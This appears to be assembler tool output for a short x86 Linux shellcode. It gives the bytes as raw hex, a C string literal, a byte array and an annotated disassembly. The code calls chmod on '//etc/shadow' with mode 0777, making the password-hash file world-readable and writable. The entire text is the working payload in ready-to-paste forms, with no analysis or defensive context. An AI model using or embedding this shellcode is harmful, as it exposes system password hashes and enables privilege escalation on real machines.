 Disassembly
Raw Hex (zero bytes in bold):
31C0506861646F7768632F7368682F2F657489E36668FF0159B00FCD80
String Literal:
"\x31\xC0\x50\x68\x61\x64\x6F\x77\x68\x63\x2F\x73\x68\x68\x2F\x2F\x65\x74\x89\xE3\x66\x68\xFF\x01\x59\xB0\x0F\xCD\x80"
Array Literal:
{ 0x31, 0xC0, 0x50, 0x68, 0x61, 0x64, 0x6F, 0x77, 0x68, 0x63, 0x2F, 0x73, 0x68, 0x68,
0x2F, 0x2F, 0x65, 0x74, 0x89, 0xE3, 0x66, 0x68, 0xFF, 0x01, 0x59, 0xB0, 0x0F, 0xCD, 0x80
}
Disassembly:
0:  31 c0                   xor    eax,eax
2:  50                      push   eax
3:  68 61 64 6f 77          push   0x776f6461
8:  68 63 2f 73 68          push   0x68732f63
d:  68 2f 2f 65 74          push   0x74652f2f
12: 89 e3                   mov    ebx,esp
14: 66 68 ff 01             pushw  0x1ff
18: 59                      pop    ecx
19: b0 0f                   mov    al,0xf
1b: cd 80                   int    0x80